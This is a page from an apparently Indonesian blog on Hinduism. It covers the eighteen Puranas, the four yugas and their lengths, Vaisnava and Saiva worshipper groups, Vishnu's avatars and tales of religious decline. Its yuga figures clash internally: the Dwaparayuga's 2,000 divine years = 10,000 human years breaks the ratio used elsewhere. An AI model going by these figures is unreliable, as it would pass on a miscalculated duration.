class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/23#4-Spiritualitas-dan-Transformasi-Diri"><span class="toc-np-number">11.2</span>4. Spiritualitas dan Transformasi Diri</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/24#5-Mengapa-Brahman-tidak-disembah-Langsung-Melalui-Ritual-Hindu"><span class="toc-np-number">11.1</span>5. Mengapa Brahman tidak disembah Langsung Melalui Ritual Hindu</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/25#Konsep-Pembebasan-Moksha-atau-Nirvana-Dalam-Hindu"><span class="toc-np-number">12</span>Konsep Pembebasan (Moksha atau Nirvana) Dalam Hindu</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/26#Keanekaragaman-dan-Pluralitas-Agama-Hindu"><span class="toc-np-number">13</span>Keanekaragaman dan Pluralitas Agama Hindu</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/26#1-Pluralitas-Hinduisme"><span class="toc-np-number">13.1</span>1. Pluralitas Hinduisme</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/26#2-kontradiksi-dalam-Hinduisme"><span class="toc-np-number">13.2</span>2. kontradiksi dalam Hinduisme</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/27#Catur-Ashrama---Empat-Tahapan-untuk-Pembebasan"><span class="toc-np-number">14</span>Catur Ashrama - Empat Tahapan untuk Pembebasan</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/27#empat-Tahap-dalam-Hidup"><span class="toc-np-number">14.1</span>empat Tahap dalam Hidup</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/28#Konsep-Karma-dan-Kewajiban-dalam-Hindu"><span class="toc-np-number">15</span>Konsep Karma dan Kewajiban dalam Hindu</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/28#1-Jenis-jenis-karma"><span class="toc-np-number">15.1</span>1. Jenis-jenis karma</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/28#2-Sebab-dan-akibat---Nasib-dan-karma"><span class="toc-np-number">15.2</span>2. Sebab dan akibat - Nasib dan karma</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/28#3-Solusi-Pembebasan-Untuk-Masalah-Karma"><span class="toc-np-number">15.3</span>3. Solusi Pembebasan Untuk Masalah Karma</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/28#4-kesalahpahaman-tentang-karma"><span class="toc-np-number">15.4</span>4. kesalahpahaman tentang karma</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/29#Ilmu-Politik-Agama-Hindu-dalam-Veda-Weda"><span class="toc-np-number">16</span>Ilmu Politik Agama Hindu dalam Veda (Weda)</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/29#1-Canakya-dan-Arthasastra"><span class="toc-np-number">16.1</span>1. Canakya dan Arthasastra</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/29#2-Ajaran-Politik-Negara-dalam-Arthasastra"><span class="toc-np-number">16.2</span>2. Ajaran Politik Negara dalam Arthasastra</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/30#3-Asta-Brata---Wujud-Ideal-Praktik-Teologi-Politik"><span class="toc-np-number">16.1</span>3. Asta Brata - Wujud Ideal Praktik Teologi Politik</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/31#Pengukuran-dalam-Matematika-Weda"><span class="toc-np-number">17</span>Pengukuran dalam Matematika Weda</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/31#Satuan-Ukuran"><span class="toc-np-number">17.1</span>Satuan Ukuran</a></li><li class="header-level-2"><a rel="nofollow" href="https://www.komangputra.com/weda.html/32#Yuga-dan-Siklus-Tahun-Kosmik"><span class="toc-np-number">17.1</span>Yuga dan Siklus Tahun Kosmik</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/weda.html/33#Link-Referensi-Tentang-Weda"><span class="toc-np-number">18</span>Link Referensi Tentang Weda</a></li></ul></div></div></div><style>
        .tocify-title-text:after {
            content: '\f0d8';
            font-family: 'FontAwesome';
            font-size: 16px;
            font-weight: 500;
            color: #454545ff;
            margin: 0 0 0 10px;
        }
        .tocify-title-text.open:after {
            content: '\f0d7'; 
            color: #1584acff;
        }
      </style><script> 
	  $('.tb').click(function () { 
        $('#toc-np-container').slideToggle();
        $(this).toggleClass('open');
      }); 
		$('#toc-np-container a').click(function () { $('#toc-np-container').hide(); })
		</script> </p>
<h3 class="tengah"><span id="Kebudayaan-Zaman-Hinduisme">Kebudayaan Zaman Hinduisme</span></h3>
<p>Dalam zaman Hinduisme ini, hasil pemikiran yang baru banyak yang timbul. Hal ini sematamata ditujukan terhadap penyempurnaan di berbagai bidang. Pandangan dan sikap atas keyakinan dan kepercayaan terhadap agamapun juga mengalami perubahan yang nyata. Pandangan terhadap Kitab sucipun mengalami berbagai perubahan yang nyata. Perubahan terhadap pandangan Kitab suci ini tidaklah merubah hakikinya, tetapi hanyalah bersifat menyempurnakan belaka. Pandangan dari Veda, Aranyaka dan Upanisad telah disempurnakan ke dalam Kitab suci yang disebut : <em>Purana.</em></p>
<p>Kitab Purana isinya diperuntukkan bagi umat Hindu, baik dari kelompok Brahma, Wishnu maupun Çiwa. Jenis Purana yang ada ialah:</p>
<ol>
<li>Brahmanda Purana</li>
<li>Bhawisya Purana</li>
<li>Markandya Purana</li>
<li>Brahma Purana</li>
<li>Wamana Purana</li>
<li>Narada Purana</li>
<li>Wishnu Purana</li>
<li>Garuda Purana</li>
<li>Bhagawata Purana</li>
<li>Waraha Purana</li>
<li>Padma Purana</li>
<li>Karma Purana</li>
<li>Matsya Purana</li>
<li>Çiwa Purana</li>
<li>Lingga Purana</li>
<li>Agni Purana</li>
<li>Skanda Purana</li>
<li>Brahmawaiwarta Purana</li>
</ol>
<p>Walaupun jumlah Purana itu sangatlah banyak, tetapi diantara ke 18 Purana tersebut yang benar-benar patut disebut sebagai Kitab Suci Purana harus mempunyai syarat-syarat yang di dalamnya mengandung ini : <em>Pancalaksana</em>, yaitu :</p>
<ol>
<li><strong>Sarga</strong> berisi penjelasan tentang asal mula penciptaan terjadinya alam semesta ini.</li>
<li><strong>Pratisarga</strong> berisi penjelasan tentang penciptaan kembali alam semesta ini setelah terjadi pebinasaan/peleburan alam semesta yang terdahulu.</li>
<li><strong>Wamça</strong> berisi keterangan yang meriwayatkan asal-usul para dewa dan vathara.</li>
<li><strong>Manvatharani</strong> berisi keterangan tentang pembagian zaman dari sejak : 1 hari Brahman dalam 14 masa = 4 yuga. Dalam 14 masa itu manusia tercipta kembali. Manusia pertama adalah <strong>MANU</strong>.</li>
<li><strong>Wamçanucarita</strong> berisi ketorangan tentang silailah dan keturunan Suryavan.g sa dan Candrawangsa.</li>
</ol>
<p>Menurut Purana ini, zaman atau yuga dibagi menjadi 4 zaman antara lain:</p>
<ol>
<li><strong>Kretayuga</strong> <strong>(I) atau zaman emas</strong>. <br />
Dalam zaman ini digambarkan bahwa keadaan itu (masyarakatnya) adalah sangat tentram tenang. Segala perbuatan dan tindak-tanduk masyarakat dilakukan dalam suasana <em>kejujuran  kebenaran dan kesetiaan</em>. Tidak ada yang berbuat kejahatan. Oleh sebab itu, jika diibaratkan dengan binatang yang berkaki empat, maka semua kakinya saling menginjakkan tanah. Jadi segala pelaksanaan apapun selalu didasarkan atas Dharma semata. Dan oleh sebab itu untuk masyarakat tidak diperlukan Kitab Suci sebagai tuntunan/pedoman. Keadaan perbuatan manusia 100 % selalu berbuat kebenaran dan kebaikan. Umurnya zaman diperkirakan selama 4.000 tahun dewa = 1.440.000 tahun manusia yang dibatasi dengan jarak antara 800 tahun dewa = 288.000 tahun manusia. </li>
<li><strong>Tretayuga (II) atau zaman perak.</strong> <br />
Dalam zaman ini digambarkan bahwa ¼ bagian = 25 %nya masyarakat sudah tidak lagi mematuhi akan Dharma, dan mereka itu telah saling berbuat A-Dharma. Kejahatan sudah mulai muncul, pemalsuan sikap telah tampak. Ibarat binatang tadi, bahwa dalam zaman ini, satu kakinya sudah patah, sehingga yang masih menginjak tanah hanya tinggal 3 saja. Oleh sebab itu untuk masyarakat diperlukan sebuah Kitab Suci yaitu Rg. Veda. Umur zaman diperkirakan selama 3.000 tahun dewa atau = 1.080.000 tahun manusia dengan dibatasi jarak antara 600 th dewa atau = 216.000 tahun manusia.</li>
<li><strong>Dwaparayuga (III) atau zaman perunggu</strong> <br />
Zaman ini digambarkan bahwa kejahatan telah merasuk manusia sehingga separo masyarakat cenderung berbuat kejahatan 50 % masyarakat telah banyak menyimpang dari ajaran Dharma. Dunia kejahatan dan dunia kebenaran menjadi imbang. Oleh sebab itu masyarakat membutuhkan dua Kitab Suci yaitu: Rg. Veda dan Sama Veda. <br />
Umur zaman ada 2000 tahun dewa = 10.000 tahun manusia dengan jarak 400 tahun dewa = 144.000 tahun manusia.</li>
<li><strong>Kaliyuga (IV) atau Zaman Besi</strong> <br />
Dalam zaman ini digambarkan bahwa perbuatan A-Dharma semakin merajalela sehingga jikaa diibaratkan dengan kaki binatang berkaki empat tadi, maka sekarang ini 3 kakinya telah benar-benar lumpuh sama sekali. Hanya kaki yang satu saja yang masih mampu menginjak ke tanah. Hal ini dapatlah dikatakan bahwa manusia yang telah berbuat kejahatan, jumlahnya meningkat menjadi 75% dan sisanya yang 25% masih tetap mempertahankan <br />
selalu berbuat dhama-kebenaran. Oleh sebab itu sangat dibutuhkan kitab suci sejumlah tiga buah antara lain : Rg. Veda, Sama Veda, Yajur Veda. Umur zaman diperkirakan selama <br />
1.000 tahun dewa = 360.000 tahun manusia dengan dibatasi jarak antara 200 tahun dewa = <br />
72.000 tahun manusia.</li>
</ol>
<p>Sebagaimana yang telah dijelaskan diatas, bahwa dengan adanya Brahman diwujudkan berupa patung-patung seperti <em>Brahma, Wishnu</em> dan <em>Çiwa</em> itu, mengakibatkan bahwa masyarakat bentuk kelompok-kelompok yang masing-masing memuja Brahman tersebut sesuai dengan kepentingannya sendiri-sendiri. Maka terbentuklah kelompok masyarakat pemuja Brahma, pemuja Wishnu dan juga pemuja Çiwa. Tiap-tiap kelompok mempunyai sikap dan pandangan sendiri-sendiri antara lain:</p>
<ol>
<li><strong>Kelompok Wishnu</strong>.<br />
Kelompok ini sebagai pengikut dan pemuja Wishnu yang menamakan dirinya sebagai kelompok <em>Waisnawa</em>. <br />
Nama Wishnu (Vishnu) mendapat perhatian yang sangat tinggi. Sehingga nama Wishnu diberi gelar lagi dengan istilah yang 1ain, misalnya Acyuta, Narayana dan Hari. Disamping Wishnu mendapat perhatian yang sangat besar, namun kelompok ini juga tidak mengesampingkan pemujaan terhadap Brahma dan Çiwa. Dikatakan bahwa jika Brahma sedang mencipta, maka itu adalah Vishnu yang sedang menjadi Brahma. Begitu pula jika Çiwa berfungsi melebur, maka itu adalah Vishnu yang merubah diri sebagai Çiwa. Dengan demikian kelompok pemuja Vishnu ini memandang Vishnu sebagai pusat segalanya, dan oleh sebab itu Vishnu disebut juga Narayana yang artinya sumber atau asal mula semua yang ada.<br />
Apabila dunia dilanda oleh banyak kejahatan, maka Vishnu ini mempunyai tugas untuk memberantasnya. Dalam hal Vishnu bertugas sebagai pemberantas kejahatan, maka Vishnu dapat merubah dirinya sebagai makhluk apapun yang Ia inginkan. Apabila Vishnu merubah dirinya sebagai Makhluk yang tampak oleh mata manusia, maka Vishnu yang berbentuk makhluk nyata itu disebutnya <em>Vatara</em> atau <em>Bathara</em>. Samenjak penciptaan dunia sampai kini, jumlah <em>Vathara</em> itu sangat banyak sekali. Jumlah <em>Vathara </em>itu adalah 10 <em>Vathara</em> dengan 9 <em>Vathara</em> yang sudah tampak jelas dan 1 <em>Vathara</em> yang bakal datang. Kesembilan <em>Vathara</em> itu ialah:</p>
<ol>
<li>Matsyavathara, Vishnu sebagai Ikan yang paling besar.</li>
<li>Kurmavathara, Vishnu sebagai Kura-Kura yang besar.</li>
<li>Warahavathara, Vishnu sebagai Babi hutan yang besar.</li>
<li>Narasinghavathara, Vishnu sebagai makhluk berbadan manusia kepala singa.</li>
<li>Wamanavathara, Vishnu sebagai orang kerdil (wamana) 6. Paraçuramavathara, Vishnu sebagai Rama pambawa kapak.</li>
<li>Ramavathara, Vishnu sebagai Rama raja Ayodya.</li>
<li>Kreshnavathara, Vishnu sebagai Raja Kreshna.</li>
<li>Buddhavathara, Vishnu sebagai Sang Buddha.</li>
<li>Kalkivathara, Vishnu sebagai Penyelamat dunia y.a.d.</li>
</ol>
</li>
</ol>
<p style="padding-left: 25px;">Disamping kelompok Vishnu ini menamakan dirinya sebagai Waisnava, juga sering disebut sebagai Pancaratra.</p>
<ol start="2">
<li><strong>Kelompok Çiwa</strong><br />
Kelompok ini juga tidak berbeda dengan kelompok Wishnu. Hanya titik pusat pemujaannya ditujukan pada Çiwa saja. Çiwa sebagai pusat segalanya, dan karena itu Ia juga diberi banyak gelar seperti : Maheçwara, Mahakala, Mahadewa, Mahaguru, Içwara, Iça dan Mahayogi. Anggapan kolompok ini terhadap Vishnu dan Brahma, tidak berbeda seperti anggapan kelompok Vishnu terhadap yang lain-lainnya.</li>
<li><strong>Kelompok Brahma</strong><br />
Kelompok ini tidak begitu populer, sekalipun kelompok ini juga ada, tetapi pengikutnya sedikit sekali. </li>
</ol>
<p>Sebagaimana yang telah dijaskan diatas, bahwa dalam era Hinduisme banyak sekali perubahan-perubahan di bidang keagamaan yang telah dilakukan. Dalam Era Hinduisme, konsep Tri Murti telah muncul, keyakinan tentang Panca Tattwa tetap dipertahankan, dan juga tetap diikuti, patung-patung perwujudan dari Brahman Yang Esa telah muncul disana-sini, zaman dunia telah dibarengi menjadi 4 yuga, dan dikalangan masyarakat timbul kelompokkelompok pemuja Vishnu, Çiwa dan Brahma. Maka kesemua perubahan tersebut disebabkan adanya suatu upaya untuk menyempurnakan kelengkapan dari Agama itu sendiri.</p>
<p>Dalam perkembangan agama lebih lanjut, maka kelompok-kelompok pemuja perwujudan dari Brahman itu menjadikan suatu persaingan yang ingin berkuasa sendiri-sendiri. Terlebih setelah India dimasuki sikap pandangan dari Bangsa lain (misalnya: Bangsa Yunani) yang dibawah Raja Alexander telah merampas Daerah Panjab dan Sindhu pada th ± 326 Sebelum Masehi, maka masyarakat dan keagamaan Hindu agak goncang.</p>
<p>Kegoncangan itu akhirnya melanda kelompok-kelompok pemuja salah satu perwujudan Brahman, sehingga satu dengan yang lainnya menjadi pecah-belah. Para ahli agama dan filsufnya mulai melaksanakan upacara keagamaan yang tidak disesuaikan lagi dengan segala ketentuan yang telah ditetapkan oleh para Brahmana terdahulu. Dengan kejadian ini dapat menimbulkan suatu pergolakan yang sangat hebat, dan melanda serta menggoncangkan sendisendi keyakinan beragama dikalangan masyarakat. Pelaksanaan upacara keagamaan disimpangkan, keyakinan beragama disalah-tafsirkan sampai-sampai apa yang seharusnya tidak dilanggar, tetapi malahan dikerjakan. Contoh-contoh ini dapatlah dikemukakan sebagai berikut :</p>
<ul>
<li><strong>Di India sebelah Barat.</strong><em><br />
</em>Terutama di daerah Dwaraka, dan juga sekitarnya banyak masyarakat yang telah melakukan persembahyangan dengan cara yang salah. Mereka tidak lagi menyembah Brahma dengan segala perwujudannya/manifestasinya. Mereka malahan telah menyembah patung-patung seperti patungnya Indra dsbnya. Sagala bentuk puja mantranya tidak lagi ditujukan kepada Brahman, tetapi ditujukan langsung kepada Indra.</li>
<li><strong>Di India sebelah Timur.</strong> <br />
Terutama di Daerah Magadha, Ptaliputra, dan juga sekitarnya, lebih-lebih di Daerah Magdha. <strong>raja Jarasanda</strong> telah malakukan upacara agama dengan mamakai sesaji korban dan manusia yang berasal dari para put.ra mahkota taklukan negeri sekitarnya.</li>
<li><strong>Di India sebelah Utara.</strong><em><br />
</em>Tepatnya di Negara Kuru yang beribukota dengan nama Hastinapura, banyak diantara para bangsawannya bersama masyarakat sekitarnya telah dihinggapi oleh adanya suatu sikap perbuatan yang sangat buruk sekali dan jauh telah menyimpang dari perbuatan <strong>ADharma</strong>. Terutama harkat dari kaum wanitanya sengat tidak mendapat perhatian dan perlakuan yang sewajarnya. Para wanitanya banyak diperlakukan dengan tindakan semena-mena, dan mereka hanya sekedar sebagai alat pelampiasan hawa nafsu belaka.</li>
<li><strong>Di India sebelah Tengah.</strong> <br />
Tepatnya di Negara Mathura Raja negara ini inilah Sang Surasena. Beliau telah mempunyai dua orang putra, yang tertua putri bernama Dewaki dan yang termuda putra bernama Kança. Dewaki dikawinkan dengan Vasudewa. Berdasarkan adat kerajaan, bahwa kelak di kemudian hari bila sang raja mengundurkan diri, maka yang berhak mengganti tahta kerajaan ialah Sang Dewaki, sekalipun ia seorang wanita. Pada suatu masa telah datang seorang ahli nujum/peramal kepada Kança yang mengatakan bahwa dikelak kemudian hari Kança akan terbunuh oleh keturunan Devaki. Oleh sebab itu Kança dengan diam-diam telah bersekutu dengan pamannya yaitu Suratimatra, untuk mengadakan perebutan tahta kerajaan. Disamping itu perbuatan Kança telah banyak menyimpang dari peraturan keagamaan. Orang-orang suci seperti para Brahmana banyak yang diseret dan dianiaya. Rumah peribadatan banyak yang dirusak. Siapa yang berani menjalankan persembahyangan akan dibunuhnya.</li>
</ul>
<p>
<div class="page-links"><span class="page-links-title"></span><a href="https://www.komangputra.com/weda.html/5" class="post-page-numbers"><span>&laquo;</span></a> <a href="https://www.komangputra.com/weda.html" class="post-page-numbers"><span>1</span></a><a href="https://www.komangputra.com/weda.html/2" class="post-page-numbers"><span>2</span></a><a href="https://www.komangputra.com/weda.html/3" class="post-page-numbers"><span>3</span></a><a href="https://www.komangputra.com/weda.html/4" class="post-page-numbers"><span>4</span></a><a href="https://www.komangputra.com/weda.html/5" class="post-page-numbers"><span>5</span></a><span class="post-page-numbers current" aria-current="page"><span>6</span></span><a href="https://www.komangputra.com/weda.html/7" class="post-page-numbers"><span>7</span></a><a href="https://www.komangputra.com/weda.html/8" class="post-page-numbers"><span>8</span></a><a href="https://www.komangputra.com/weda.html/9" class="post-page-numbers"><span>9</span></a><a href="https://www.komangputra.com/weda.html/10" class="post-page-numbers"><span>10</span></a><a href="https://www.komangputra.com/weda.html/11" class="post-page-numbers"><span>11</span></a><a href="https://www.komangputra.com/weda.html/12" class="post-page-numbers"><span>12</span></a><a href="https://www.komangputra.com/weda.html/13" class="post-page-numbers"><span>13</span></a><a href="https://www.komangputra.com/weda.html/14" class="post-page-numbers"><span>14</span></a><a href="https://www.komangputra.com/weda.html/15" class="post-page-numbers"><span>15</span></a><a href="https://www.komangputra.com/weda.html/16" class="post-page-numbers"><span>16</span></a><a href="https://www.komangputra.com/weda.html/17" class="post-page-numbers"><span>17</span></a><a href="https://www.komangputra.com/weda.html/18" class="post-page-numbers"><span>18</span></a><a href="https://www.komangputra.com/weda.html/19" class="post-page-numbers"><span>19</span></a><a href="https://www.komangputra.com/weda.html/20" class="post-page-numbers"><span>20</span></a><a href="https://www.komangputra.com/weda.html/21" class="post-page-numbers"><span>21</span></a><a href="https://www.komangputra.com/weda.html/22" class="post-page-numbers"><span>22</span></a><a href="https://www.komangputra.com/weda.html/23" class="post-page-numbers"><span>23</span></a><a href="https://www.komangputra.com/weda.html/24" class="post-page-numbers"><span>24</span></a><a href="https://www.komangputra.com/weda.html/25" class="post-page-numbers"><span>25</span></a><a href="https://www.komangputra.com/weda.html/26" class="post-page-numbers"><span>26</span></a><a href="https://www.komangputra.com/weda.html/27" class="post-page-numbers"><span>27</span></a><a href="https://www.komangputra.com/weda.html/28" class="post-page-numbers"><span>28</span></a><a href="https://www.komangputra.com/weda.html/29" class="post-page-numbers"><span>29</span></a><a href="https://www.komangputra.com/weda.html/30" class="post-page-numbers"><span>30</span></a><a href="https://www.komangputra.com/weda.html/31" class="post-page-numbers"><span>31</span></a><a href="https://www.komangputra.com/weda.html/32" class="post-page-numbers"><span>32</span></a><a href="https://www.komangputra.com/weda.html/33" class="post-page-numbers"><span>33</span></a><a href="https://www.komangputra.com/weda.html/7" class="post-page-numbers"><span>&raquo;</span></a></div></div><br/>
<div class="row"style="clear:both"></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>HALAMAN TERKAIT</span></div></div><div id="related" class="row kolom"><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/siva-sutra" title="Śiva Sūtrā"><img src="https://www.komangputra.com/images/buku_sivasutra.jpg"  alt="Buku Siwa Sutra" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/siva-sutra" title="Śiva Sūtrā">Śiva Sūtrā</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/darsana-keesaan" title="Darsana Keesaan"><img src="https://www.komangputra.com/images/darsana-buku-yoga.jpg"  alt="Buku Darsana Keesaan Meditasi" decoding="async" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/darsana-keesaan" title="Darsana Keesaan">Darsana Keesaan</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/amrita-kundalini" title="Amrita Kundalini"><img src="https://www.komangputra.com/images/buku_kundalini.jpg"  alt="Buku Meditasi Kundalini Yoga" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/amrita-kundalini" title="Amrita Kundalini">Amrita Kundalini</a></h5></header></article><article class="hentry halaman" style="height:auto"><div class="kontenbawahbuku entry-thumbnail"><a href="https://www.komangputra.com/buku/sutra-patanjali" title="Sūtrā Patañjali"><img src="https://www.komangputra.com/images/buku_patanjali.jpg"  alt="Buku Yoga Sutra Patanjali" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/buku/sutra-patanjali" title="Sūtrā Patañjali">Sūtrā Patañjali</a></h5></header></article></div><div class="row"style="clear:both"></div><div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="related" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html" title="Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )"><img src="https://www.komangputra.com/images/siwa-lingga-300x133.webp"  alt="Adi Guru dan Adi Yogi" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/hakikat-siwa-sebagai-guru-tertinggi-adi-guru-adi-yoga.html" title="Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )">Hakikat Siwa Sebagai Guru Tertinggi ( Adi Guru dan Adi Yogi )</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/brahma-vidya-siwa-siddhanta-dalam-bhuwana-kosa.html" title="Brahma Vidya &#038; Pokok Ajaran Siwa Siddhanta Dalam Bhuwana Kosa"><img src="https://www.komangputra.com/images/bhuana-kosa-300x133.jpg"  alt="Siwa Siddhanta Dalam Bhuwana Kosa" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/brahma-vidya-siwa-siddhanta-dalam-bhuwana-kosa.html" title="Brahma Vidya &#038; Pokok Ajaran Siwa Siddhanta Dalam Bhuwana Kosa">Brahma Vidya &#038; Pokok Ajaran Siwa Siddhanta Dalam Bhuwana Kosa</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/lontar-bali-warisan-dan-tradisi-manuskrip-masyarakat-bali.html" title="Lontar Bali &#8211; Warisan dan Tradisi Manuskrip Masyarakat Bali"><img src="https://www.komangputra.com/images/lontar-300x133.webp"  alt="Lontar Bali" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/lontar-bali-warisan-dan-tradisi-manuskrip-masyarakat-bali.html" title="Lontar Bali &#8211; Warisan dan Tradisi Manuskrip Masyarakat Bali">Lontar Bali &#8211; Warisan dan Tradisi Manuskrip Masyarakat Bali</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/sadangga-yoga-dalam-wrhaspati-tattwa.html" title="Sadangga Yoga dalam Wrhaspati Tattwa"><img src="https://www.komangputra.com/images/sadangayoga-Wrhaspati-tattwa-300x133.jpg"  alt="Wrhaspati Tattwa" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/sadangga-yoga-dalam-wrhaspati-tattwa.html" title="Sadangga Yoga dalam Wrhaspati Tattwa">Sadangga Yoga dalam Wrhaspati Tattwa</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/vedanta-dalam-tattvabodha.html" title="Vedānta Dibalik Tattvabodha tentang Jiva dan Maya Brahman"><img src="https://www.komangputra.com/images/tattvabodha-vedanta-300x133.webp"  alt="Jiva dan Maya Brahman" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/vedanta-dalam-tattvabodha.html" title="Vedānta Dibalik Tattvabodha tentang Jiva dan Maya Brahman">Vedānta Dibalik Tattvabodha tentang Jiva dan Maya Brahman</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/konsep-kepercayaan-agama-hindu-bali.html" title="Konsep Kepercayaan Agama Hindu Bali"><img src="https://www.komangputra.com/images/hindu-bali-300x133.jpg"  alt="" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/konsep-kepercayaan-agama-hindu-bali.html" title="Konsep Kepercayaan Agama Hindu Bali">Konsep Kepercayaan Agama Hindu Bali</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/canakya-niti-sastra-ilmu-politik-kepemimpinan-dan-moralitas.html" title="Chanakya Niti Sastra &#8211; Ilmu Politik, Kepemimpinan dan Moralitas"><img src="https://www.komangputra.com/images/canakya-nitisastra-300x133.jpg"  alt="Chanakya Niti Sastra" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/canakya-niti-sastra-ilmu-politik-kepemimpinan-dan-moralitas.html" title="Chanakya Niti Sastra &#8211; Ilmu Politik, Kepemimpinan dan Moralitas">Chanakya Niti Sastra &#8211; Ilmu Politik, Kepemimpinan dan Moralitas</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/ajaran-kepemimpinan-dalam-kitab-bhagawan-kamandaka.html" title="Kepemimpinan Hindu dalam Tutur Bhagawan Kamandaka"><img src="https://www.komangputra.com/images/Bhagawan_Kamandaka-300x133.webp"  alt="Tutur Bhagawan Kamandaka" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/ajaran-kepemimpinan-dalam-kitab-bhagawan-kamandaka.html" title="Kepemimpinan Hindu dalam Tutur Bhagawan Kamandaka">Kepemimpinan Hindu dalam Tutur Bhagawan Kamandaka</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/ajaran-kepemimpinan-astabrata-dari-8-sifat-dewa.html" title="Landasan Pokok Kepemimpinan (Astabrata) dari 8 Sifat Dewa"><img src="https://www.komangputra.com/images/astabrata-300x133.jpg"  alt="Kepemimpinan (Astabrata) dari 8 Sifat Dewa" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/ajaran-kepemimpinan-astabrata-dari-8-sifat-dewa.html" title="Landasan Pokok Kepemimpinan (Astabrata) dari 8 Sifat Dewa">Landasan Pokok Kepemimpinan (Astabrata) dari 8 Sifat Dewa</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/mantra-shakti-dari-shabda-brahman.html" title="Mantra, Shakti dari Shabda Brahman"><img src="https://www.komangputra.com/images/atma2-300x133.jpg"  alt="" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/mantra-shakti-dari-shabda-brahman.html" title="Mantra, Shakti dari Shabda Brahman">Mantra, Shakti dari Shabda Brahman</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/konsep-kosmologi-masyarakat-hindu-bali.html" title="Konsep Kosmologi Masyarakat Hindu Bali"><img src="https://www.komangputra.com/images/kosmologi-hindu-bali-300x133.jpg"  alt="Kosmologi Masyarakat Hindu Bali" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/konsep-kosmologi-masyarakat-hindu-bali.html" title="Konsep Kosmologi Masyarakat Hindu Bali">Konsep Kosmologi Masyarakat Hindu Bali</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/samskara-memori-dan-karma.html" title="Samskara, Memori dan Karma"><img src="https://www.komangputra.com/images/samskara-karma-memori-300x133.jpg"  